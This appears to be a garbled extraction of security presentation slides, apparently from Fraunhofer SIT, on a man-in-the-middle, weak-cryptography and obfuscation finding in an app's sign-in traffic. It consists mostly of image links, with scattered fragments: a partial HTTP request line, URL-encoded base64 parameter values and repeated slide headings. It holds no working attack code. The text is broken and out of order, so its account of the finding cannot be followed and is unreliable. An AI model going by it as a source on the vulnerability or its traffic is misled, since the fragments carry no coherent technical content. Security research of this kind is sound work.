











 $\frac{Your}{\ }$ 

ī



 $\leftarrow$  Sign in



**mag=DzttDRMbYQcAPmUfAGQZHDxOJRMbclZeKQ%3D%3D%0A& df=CFF1CxQoaQcoLWoRaQ%3D%3D%0A&** data=5JFJzgYW\_ HTTP/1.1 4.





**SIT** 

 $\leftarrow$  Sign in









**DzttDRMbYQcAPmUfAGQZHDxOJRMbclZeKQ==** 




### **Mitm + Bad Crypto + Obfuscation**



**SIT** 



### **Mitm + Bad Crypto + Obfuscation**



**amr = DzttDRMbYQcAPmUfAGQZHDxOJRMbclZeKQ%3D%3D%0A mag = DzttDRMbYQcAPmUfAGQZHDxOJRMbclZeKQ%3D%3D%0A**  Fraunhofer

**SIT** 

**CFF1CxQoaQcoLWoRaQ%3D%3D%0A = rma**

### **Mitm + Bad Crypto + Obfuscation**



Fraunhofer **SIT** 

